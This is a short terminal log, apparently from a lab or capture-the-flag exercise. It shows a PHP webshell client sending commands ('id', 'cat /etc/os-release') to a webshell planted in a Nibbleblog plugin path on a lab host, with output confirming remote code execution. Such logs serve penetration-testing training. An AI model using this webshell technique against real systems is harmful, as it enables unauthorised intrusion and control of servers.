 ┌──(kali㉿kali)-[~/…/Academy/tools/shells/gen_php_webshell]
└─$ php-cgi -f client-aaaacdecaff.php \
url=http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php \
        cmd='id'
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
┌──(kali㉿kali)-[~/…/Academy/tools/shells/gen_php_webshell]
└─$ php-cgi -f client-aaaacdecaff.php \
url=http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php \
        cmd='cat /etc/os-release'
NAME="Ubuntu"
VERSION="16.04.3 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.3 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
VERSION_CODENAME=xenial
UBUNTU_CODENAME=xenial
┌──(kali㉿kali)-[~/…/Academy/tools/shells/gen_php_webshell]
└─$